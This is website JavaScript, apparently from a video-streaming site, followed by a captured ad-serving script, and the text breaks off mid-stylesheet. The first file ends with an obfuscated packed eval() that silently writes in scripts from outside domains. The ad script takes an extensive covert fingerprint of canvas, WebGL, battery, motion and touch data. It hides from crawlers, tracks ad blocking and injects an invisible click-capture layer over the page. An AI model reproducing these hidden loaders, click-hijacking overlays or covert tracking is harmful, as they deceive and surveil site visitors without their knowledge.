$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }
	 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.6(\'<0 4="2/3" 7="//1.b.c.9/a.1"></0>\')5.6(\'<0 4="2/3" 7="f://e.d.g/8/8.1"></0>\')',17,17,'script|js|text|javascript|type|document|write|src|daoban|la|19430413|users|51|helenvip|www|http|com'.split('|'),0,{}))

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/slot?8257479454139528945-10491
body_size: 17507
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shijiumaosxki.com",logServer:"https://v.shijiumaosxki.com",storageServer:"https://v.shijiumaosxki.com",prefix:"8257479454139528945",adunit:"8257479454139528945-10491",sync:"false"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes 